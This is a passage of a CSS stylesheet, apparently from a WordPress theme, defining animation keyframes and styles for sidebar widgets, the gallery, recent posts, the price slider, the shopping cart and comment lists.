        transform: rotate(0)
    }
    55% {
        -webkit-transform: rotateZ(2deg);
        transform: rotate(2deg)
    }
    60% {
        -webkit-transform: rotateZ(2.9deg);
        transform: rotate(2.9deg)
    }
    65% {
        -webkit-transform: rotateZ(2.6deg);
        transform: rotate(2.6deg)
    }
    70% {
        -webkit-transform: rotateZ(1.4deg);
        transform: rotate(1.4deg)
    }
    75% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    80% {
        -webkit-transform: rotateZ(-1.2deg);
        transform: rotate(-1.2deg)
    }
    85% {
        -webkit-transform: rotateZ(-1.7deg);
        transform: rotate(-1.7deg)
    }
    90% {
        -webkit-transform: rotateZ(-1.6deg);
        transform: rotate(-1.6deg)
    }
    95% {
        -webkit-transform: rotateZ(-0.9deg);
        transform: rotate(-0.9deg)
    }
    100% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
}

@-webkit-keyframes lineDown {
    0% {
        -webkit-transform: 0;
        transform: 0;
        opacity: 0
    }
    30% {
        opacity: 1
    }
    60% {
        opacity: 1
    }
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
        opacity: 0
    }
}

@keyframes lineDown {
    0% {
        -webkit-transform: 0;
        transform: 0;
        opacity: 0
    }
    30% {
        opacity: 1
    }
    60% {
        opacity: 1
    }
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
        opacity: 0
    }
}

@-webkit-keyframes animate-positive {
    0% {
        width: 0
    }
}

@keyframes animate-positive {
    0% {
        width: 0
    }
}

@-webkit-keyframes lineMove {
    0% {
        bottom: 0;
        opacity: 1
    }
    50% {
        bottom: 100%;
        opacity: 0.3
    }
    100% {
        bottom: 0;
        opacity: 1
    }
}

@keyframes lineMove {
    0% {
        bottom: 0;
        opacity: 1
    }
    50% {
        bottom: 100%;
        opacity: 0.3
    }
    100% {
        bottom: 0;
        opacity: 1
    }
}

@-webkit-keyframes lineMove2 {
    0% {
        top: 0;
        opacity: 1
    }
    50% {
        top: 100%;
        opacity: 0.3
    }
    100% {
        top: 0;
        opacity: 1
    }
}

@keyframes lineMove2 {
    0% {
        top: 0;
        opacity: 1
    }
    50% {
        top: 100%;
        opacity: 0.3
    }
    100% {
        top: 0;
        opacity: 1
    }
}

@-webkit-keyframes shapePulse {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
    50% {
        -webkit-transform: scaleY(0.88);
        transform: scaleY(0.88)
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@keyframes shapePulse {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
    50% {
        -webkit-transform: scaleY(0.88);
        transform: scaleY(0.88)
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

.movingTopRight {
    -webkit-animation: movingTopRight 15s linear infinite;
    animation: movingTopRight 15s linear infinite
}

@-webkit-keyframes movingTopRight {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(-90px, 90px);
        transform: translate(-90px, 90px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes movingTopRight {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(-90px, 90px);
        transform: translate(-90px, 90px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.movingBottomLeft {
    -webkit-animation: movingBottomLeft 15s linear infinite;
    animation: movingBottomLeft 15s linear infinite
}

@-webkit-keyframes movingBottomLeft {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(90px, -90px);
        transform: translate(90px, -90px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes movingBottomLeft {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(90px, -90px);
        transform: translate(90px, -90px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes bgSlide {
    0% {
        background-position: 0 0
    }
    0% {
        background-position: 0 -50%
    }
    0% {
        background-position: 0 0
    }
}

@keyframes bgSlide {
    0% {
        background-position: 0 0
    }
    0% {
        background-position: 0 -50%
    }
    0% {
        background-position: 0 0
    }
}

.scalein.th-animated {
    --animation-name: scalein
}

.slidetopleft.th-animated {
    --animation-name: slidetopleft
}

.slidebottomright.th-animated {
    --animation-name: slidebottomright
}

.slideinleft.th-animated {
    --animation-name: slideinleft
}

.slideinright.th-animated {
    --animation-name: slideinright
}

.slideinup.th-animated {
    --animation-name: slideinup
}

.slideindown.th-animated {
    --animation-name: slideindown
}

.rollinleft.th-animated {
    --animation-name: rollinleft
}

.rollinright.th-animated {
    --animation-name: rollinright
}

.scalein,
.slidetopleft,
.slidebottomright,
.slideinleft,
.slideinright,
.slideindown,
.slideinup,
.rollinleft,
.rollinright {
    opacity: 0;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
    -webkit-animation-name: var(--animation-name);
    animation-name: var(--animation-name)
}

.th-animated {
    opacity: 1
}

@-webkit-keyframes slideinup {
    0% {
        opacity: 0;
        -webkit-transform: translateY(70px);
        transform: translateY(70px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes slideinup {
    0% {
        opacity: 0;
        -webkit-transform: translateY(70px);
        transform: translateY(70px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes slideinright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(70px);
        transform: translateX(70px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes slideinright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(70px);
        transform: translateX(70px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes slideindown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-70px);
        transform: translateY(-70px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes slideindown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-70px);
        transform: translateY(-70px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes slideinleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-90px);
        transform: translateX(-90px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes slideinleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-90px);
        transform: translateX(-90px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes slidebottomright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100px) translateY(100px);
        transform: translateX(100px) translateY(100px)
    }
    100% {
        -webkit-transform: translateX(0) translateY(0);
        transform: translateX(0) translateY(0)
    }
}

@keyframes slidebottomright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100px) translateY(100px);
        transform: translateX(100px) translateY(100px)
    }
    100% {
        -webkit-transform: translateX(0) translateY(0);
        transform: translateX(0) translateY(0)
    }
}

@-webkit-keyframes slidetopleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100px) translateY(-100px);
        transform: translateX(-100px) translateY(-100px)
    }
    100% {
        -webkit-transform: translateX(0) translateY(0);
        transform: translateX(0) translateY(0)
    }
}

@keyframes slidetopleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100px) translateY(-100px);
        transform: translateX(-100px) translateY(-100px)
    }
    100% {
        -webkit-transform: translateX(0) translateY(0);
        transform: translateX(0) translateY(0)
    }
}

@-webkit-keyframes scalein {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.3);
        transform: scale(0.3)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes scalein {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.3);
        transform: scale(0.3)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rollinleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    to {
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg)
    }
}

@keyframes rollinleft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    to {
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg)
    }
}

@-webkit-keyframes rollinright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg);
        transform: translateX(100%) rotate(120deg)
    }
    to {
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg)
    }
}

@keyframes rollinright {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg);
        transform: translateX(100%) rotate(120deg)
    }
    to {
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg)
    }
}

@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.wp-block-categories ul {
    list-style: none;
    padding: 0;
    margin: 0 0 0 0
}

.widget_nav_menu>ul,
.widget_nav_menu .menu,
.widget_meta>ul,
.widget_meta .menu,
.widget_pages>ul,
.widget_pages .menu,
.widget_archive>ul,
.widget_archive .menu,
.widget_categories>ul,
.widget_categories .menu,
.wp-block-categories>ul,
.wp-block-categories .menu {
    margin: -20px 0 -20px 0
}

.widget_nav_menu a{
    color: #fff;
}
.widget_meta a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.wp-block-categories a {
    display: block;
    background-color: transparent;
    margin: 0;
    padding: 16px 45px 19px 0px;
    font-size: 16px;
    line-height: 1.313;
    color: var(--body-color);
    border-radius: 0;
    border-bottom: 1px solid var(--border-color)
}

.widget_nav_menu a img,
.widget_meta a img,
.widget_pages a img,
.widget_archive a img,
.widget_categories a img,
.wp-block-categories a img {
    margin-right: 8px
}

.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_archive li,
.widget_categories li,
.wp-block-categories li {
    display: block;
    position: relative
}

.widget_nav_menu li:last-child a,
.widget_meta li:last-child a,
.widget_pages li:last-child a,
.widget_archive li:last-child a,
.widget_categories li:last-child a,
.wp-block-categories li:last-child a {
    border-bottom: none
}

.widget_nav_menu li>span,
.widget_meta li>span,
.widget_pages li>span,
.widget_archive li>span,
.widget_categories li>span,
.wp-block-categories li>span {
    color: var(--body-color);
    text-align: center;
    position: absolute;
    right: 0;
    top: 14px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    pointer-events: none;
    min-width: 20px;
    text-align: right
}

.widget_nav_menu a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.wp-block-categories a:hover {
    color: var(--theme-color)
}

.widget_nav_menu a:hover~span,
.widget_meta a:hover~span,
.widget_pages a:hover~span,
.widget_archive a:hover~span,
.widget_categories a:hover~span,
.wp-block-categories a:hover~span {
    color: var(--theme-color)
}

.widget_nav_menu .children,
.widget_meta .children,
.widget_pages .children,
.widget_archive .children,
.widget_categories .children,
.wp-block-categories .children {
    margin-left: 10px
}

.wp-block-categories {
    list-style: none;
    padding: 0;
    margin: 0 0 -10px 0
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a {
    padding-right: 20px
}

.widget_nav_menu .sub-menu {
    margin-left: 10px
}

.wp-block-archives {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-bottom: 20px
}

.wp-block-archives a:not(:hover) {
    color: inherit
}

.th-blog ul.wp-block-archives li {
    margin: 5px 0
}

.widget {
    padding: var(--widget-padding-y, 40px) var(--widget-padding-x, 40px);
    background-color: var(--smoke-color);
    margin-bottom: 40px;
    position: relative;
    border-radius: 0
}

.widget[data-overlay]:before {
    z-index: -1
}

.widget .th-social a {
    box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1)
}

.widget select,
.widget input {
    background-color: var(--white-color)
}

.wp-block-search__label,
.widget_title {
    position: relative;
    font-size: 30px;
    font-weight: 700;
    font-family: var(--title-font);
    line-height: 1em;
    padding-bottom: 17px;
    margin: -0.12em 0 30px 0
}

.wp-block-search__label:after,
.wp-block-search__label:before,
.widget_title:after,
.widget_title:before {
    content: '';
    height: 3px;
    width: 100%;
    background-color: var(--border-color);
    position: absolute;
    bottom: 0;
    left: 0
}

.wp-block-search__label:after,
.widget_title:after {
    background-color: var(--theme-color);
    width: 30px
}

.widget .search-form {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.widget .search-form input {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-radius: 0;
    padding-right: 25px;
    border: 1px solid var(--white-color);
    box-shadow: 0px 13px 25px 0px rgba(0, 0, 0, 0.04)
}

.widget .search-form input:focus {
    border-color: var(--theme-color)
}

.widget .search-form button {
    border: none;
    font-size: 16px;
    font-size: 500;
    background-color: var(--theme-color);
    color: var(--white-color);
    display: inline-block;
    padding: 0;
    width: 56px;
    text-align: center;
    border-radius: 0
}

.widget .search-form button:hover {
    background-color: var(--title-color)
}

.wp-block-tag-cloud a,
.tagcloud a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    font-family: var(--body-font);
    text-transform: capitalize;
    line-height: 1;
    padding: 10px 20px;
    margin-right: 6px;
    margin-bottom: 10px;
    color: var(--body-color);
    background-color: var(--white-color);
    border-radius: 0
}

.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
    background-color: var(--theme-color);
    color: var(--white-color) !important;
    border-color: var(--theme-color)
}

.wp-block-tag-cloud,
.tagcloud {
    margin-right: -10px;
    margin-bottom: -10px
}

.sidebar-gallery-area {
    position: relative;
    overflow: hidden;
    margin: 0 158px;
    z-index: 3
}

@media (max-width: 1500px) {
    .sidebar-gallery-area {
        margin: 0px 50px
    }
}

@media (max-width: 1299px) {
    .sidebar-gallery-area {
        margin: 0 15px
    }
}

.sidebar-gallery-area .gallery-thumb {
    overflow: hidden;
    position: relative
}

.sidebar-gallery-area .gallery-thumb img {
    width: 100%;
    height: 100%
}

.sidebar-gallery-area .gallery-thumb:hover:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1)
}

.sidebar-gallery-area .gallery-thumb:hover .gallery-btn {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.sidebar-gallery-area .gallery-thumb:before {
    content: "";
    height: 100%;
    width: 100%;
    opacity: 0.800000011920929;
    background: var(--theme-color2);
    position: absolute;
    inset: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.sidebar-gallery-area .gallery-thumb .gallery-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    color: var(--white-color);
    display: block;
    margin: 0 auto;
    font-size: 25px;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(-50%, 20px);
    -ms-transform: translate(-50%, 20px);
    transform: translate(-50%, 20px);
    z-index: 1
}

.sidebar-gallery {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    max-width: 320px
}

.sidebar-gallery .gallery-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    color: var(--white-color);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(-50%, 20px);
    -ms-transform: translate(-50%, 20px);
    transform: translate(-50%, 20px)
}

.sidebar-gallery .gallery-btn:hover {
    color: var(--theme-color)
}

.sidebar-gallery .gallery-thumb {
    overflow: hidden;
    position: relative;
    border-radius: 0;
    min-width: 100px
}

@media (max-width: 1499px) {
    .sidebar-gallery .gallery-thumb {
        min-width: 100%
    }
}

.sidebar-gallery .gallery-thumb:before {
    content: '';
    height: calc(100% - 14px);
    width: calc(100% - 14px);
    background-color: var(--title-color);
    opacity: 0.8;
    position: absolute;
    top: 7px;
    left: 7px;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    border-radius: inherit;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.sidebar-gallery .gallery-thumb img {
    width: 100%
}

.sidebar-gallery .gallery-thumb:hover:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1)
}

.sidebar-gallery .gallery-thumb:hover .gallery-btn {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.sidebar-gallery .wp-block-image {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    width: 100% !important
}

.sidebar-gallery .wp-block-image img {
    width: 100%
}

.recent-post {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 20px
}

.recent-post:last-child {
    margin-bottom: 0
}

.recent-post .media-img {
    margin-right: 11px;
    min-width: 85px;
    overflow: hidden;
    border-radius: 0;
    position: relative
}

.recent-post .media-img img {
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.recent-post .media-img:after {
    content: '\f0c1';
    font-family: var(--icon-font);
    position: absolute;
    inset: 0;
    text-align: center;
    line-height: 100px;
    font-size: 24px;
    background-color: rgba(0, 0, 0, 0.7);
    color: var(--theme-color);
    pointer-events: none;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.recent-post .post-title {
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
    font-family: var(--title-font)
}

.recent-post .recent-post-meta {
    margin-bottom: 0px
}

.recent-post .recent-post-meta a {
    text-transform: capitalize;
    font-size: 14px;
    color: var(--body-color);
    font-family: var(--body-font)
}

.recent-post .recent-post-meta a i {
    margin-right: 6px;
    color: var(--theme-color)
}

.recent-post .recent-post-meta a:hover {
    color: var(--theme-color)
}

.recent-post:hover .media-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.recent-post:hover .media-img:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.sidebar-area {
    margin-bottom: -10px
}

.sidebar-area ul.wp-block-latest-posts {
    margin-bottom: 0
}

.sidebar-area ul.wp-block-latest-posts li:last-child {
    margin-bottom: 0
}

.sidebar-area select,
.sidebar-area input {
    background-color: var(--white-color)
}

.sidebar-area .sidebar-gallery {
    margin-bottom: 0 !important
}

.sidebar-area .widget .wp-block-search {
    margin-bottom: 0
}

.sidebar-area .wp-block-group__inner-container h2 {
    font-size: 20px;
    line-height: 1em;
    margin-bottom: 20px;
    margin-top: -0.07em
}

.sidebar-area ol.wp-block-latest-comments {
    padding: 0;
    margin: 0
}

.sidebar-area ol.wp-block-latest-comments li {
    line-height: 1.5;
    margin: 0 0 20px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-bottom: 20px
}

.sidebar-area ol.wp-block-latest-comments li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.offer-banner {
    padding: 25px 30px
}

.offer-banner .offer {
    max-width: 87px;
    margin-bottom: 15px;
    margin-top: -0.4rem
}

.offer-banner .offer .offer-text {
    font-size: 48px;
    font-weight: 700;
    line-height: 40px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    margin-bottom: 0
}

.offer-banner .offer .box-subtitle {
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    text-transform: uppercase
}

.offer-banner .th-btn {
    font-size: 12px;
    font-weight: 400;
    padding: 8px 10px
}

.download-widget-wrap .th-btn {
    width: 100%
}

.download-widget-wrap .th-btn:first-child {
    margin-bottom: 20px
}

.download-widget-wrap .th-btn.style2 {
    color: var(--body-color)
}

.download-widget-wrap .th-btn.style2:before {
    background-color: var(--theme-color)
}

.download-widget-wrap .th-btn.style2:hover {
    color: var(--white-color);
    border-color: var(--theme-color)
}

.widget_banner {
    background-color: var(--title-color);
    position: relative
}

.widget_banner .shape1 {
    position: absolute;
    bottom: 0;
    right: 0
}

.widget_banner .widget_title {
    color: var(--white-color)
}

.widget_banner:has(.widget-map) {
    padding: 0;
    line-height: 0px
}

.widget-map iframe {
    min-height: 280px
}

.widget-banner {
    height: 360px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center
}

@media (max-width: 360px) {
    .widget-banner {
        height: 280px
    }
}

.widget-banner .text {
    display: block;
    margin-top: -0.4em;
    margin-bottom: 15px;
    color: var(--white-color);
    text-transform: uppercase;
    font-weight: 500
}

.widget-banner .title {
    color: var(--white-color);
    margin-bottom: 35px
}

@media (max-width: 1299px) {
    .widget-banner .title {
        font-size: 34px
    }
}

.project-info-list .contact-feature {
    padding: 17px
}

.project-info-list .contact-feature:not(:last-of-type) {
    margin-bottom: 10px
}

.price_slider_wrapper {
    margin-top: -0.5em
}

.price_slider_wrapper .price_label span {
    display: inline-block;
    color: var(--body-color)
}

.price_slider_wrapper .ui-slider {
    height: 6px;
    position: relative;
    width: 100%;
    background-color: var(--theme-color);
    border: none;
    margin-top: 15px;
    margin-bottom: 25px;
    cursor: pointer;
    border-radius: 0
}

.price_slider_wrapper .ui-slider-range {
    border: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    height: 100%;
    z-index: 1;
    display: block;
    background-color: var(--title-color)
}

.price_slider_wrapper .ui-slider-handle {
    width: 16px;
    height: 16px;
    line-height: 16px;
    border-radius: 50%;
    text-align: center;
    padding: 0;
    cursor: pointer;
    position: absolute;
    margin-top: -5px;
    z-index: 2;
    background-color: var(--white-color);
    border: 3px solid var(--title-color);
    -webkit-transform: translateX(-1px);
    -ms-transform: translateX(-1px);
    transform: translateX(-1px)
}

.price_slider_wrapper .ui-slider-handle:focus {
    outline: none;
    box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15)
}

.price_slider_wrapper .ui-slider-handle:last-child {
    -webkit-transform: translateX(-9px);
    -ms-transform: translateX(-9px);
    transform: translateX(-9px)
}

.price_slider_wrapper button,
.price_slider_wrapper .button {
    background-color: var(--theme-color);
    color: var(--white-color);
    font-weight: 500;
    line-height: 1.6;
    text-transform: capitalize;
    text-align: center;
    border: none;
    display: inline-block;
    overflow: hidden;
    position: relative;
    z-index: 2;
    padding: 7px 20px;
    min-width: 100px;
    font-size: 14px;
    border-radius: 5px;
    -webkit-transition: 0.4s ease-in;
    transition: 0.4s ease-in
}

.price_slider_wrapper button:hover,
.price_slider_wrapper .button:hover {
    background-color: var(--title-color)
}

.widget_shopping_cart .widget_title {
    margin-bottom: 30px;
    border-bottom: none
}

.widget_shopping_cart ul {
    margin: 0;
    padding: 0
}

.widget_shopping_cart ul li {
    list-style-type: none
}

.widget_shopping_cart .mini_cart_item {
    position: relative;
    padding: 30px 30px 30px 90px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
    text-align: left
}

.widget_shopping_cart .mini_cart_item:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1)
}

.widget_shopping_cart .cart_list a:not(.remove) {
    display: block;
    font-size: 20px;
    font-weight: 700;
    font-family: var(--title-font);
    color: var(--title-color)
}

.widget_shopping_cart .cart_list a:not(.remove):hover {
    color: var(--theme-color)
}

.widget_shopping_cart .cart_list a.remove {
    position: absolute;
    top: 50%;
    left: 95%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--body-color)
}

.widget_shopping_cart .cart_list a.remove:hover {
    color: var(--theme-color)
}

.widget_shopping_cart .cart_list img {
    width: 75px;
    height: 75px;
    position: absolute;
    left: 0;
    top: 18px
}

.widget_shopping_cart .quantity {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    white-space: nowrap;
    vertical-align: top;
    margin-right: 20px;
    font-size: 14px;
    font-weight: 500
}

.widget_shopping_cart .total {
    margin-top: 20px;
    font-size: 18px;
    color: var(--title-color);
    font-family: var(--body-font)
}

.widget_shopping_cart .total strong {
    font-family: var(--title-font)
}

.widget_shopping_cart .amount {
    padding-left: 5px
}

.widget_shopping_cart .th-btn {
    margin-right: 15px
}

.widget_shopping_cart .th-btn:last-child {
    margin-right: 0
}

.th-video-widget .video-thumb {
    position: relative
}

.th-video-widget .play-btn {
    --icon-size: 60px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.th-video-widget .play-btn i {
    font-size: 16px
}

.th-video-widget .video-thumb-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.4;
    margin-top: 10px;
    margin-bottom: -0.3em
}

.widget_recent_entries ul {
    margin: -0.3em 0 0 0;
    padding: 0;
    list-style: none
}

.widget_recent_entries ul li>a {
    color: var(--body-color);
    font-weight: 500;
    display: inline-block
}

.widget_recent_entries ul li>a:hover {
    color: var(--theme-color)
}

.widget_recent_entries ul li span.post-date {
    font-size: 14px
}

.widget_recent_entries ul li:not(:last-child) {
    border-bottom: 1px solid #dadada;
    padding-bottom: 12px;
    margin-bottom: 12px
}

.widget_recent_comments ul,
.wp-block-latest-comments ul {
    list-style-type: none;
    padding-left: 0
}

ul.widget_recent_comments,
ol.widget_recent_comments,
.wp-block-latest-comments {
    margin-top: -0.11em;
    padding-left: 0
}

.widget_recent_comments ol,
.widget_recent_comments ul,
.wp-block-latest-comments ol,
.wp-block-latest-comments ul {
    margin-bottom: 0
}

.widget_recent_comments li,
.wp-block-latest-comments li {
    margin-bottom: 0;
    color: var(--body-color);
    padding-left: 30px;
    position: relative
}

.widget_recent_comments li:before,
.wp-block-latest-comments li:before {
    content: "\f086";
    position: absolute;
    left: 0;
    top: -1px;
    color: var(--theme-color);
    font-family: var(--icon-font)
}

.widget_recent_comments.has-avatars li,
.wp-block-latest-comments.has-avatars li {
    padding-left: 0;
    padding-bottom: 0 !important
}

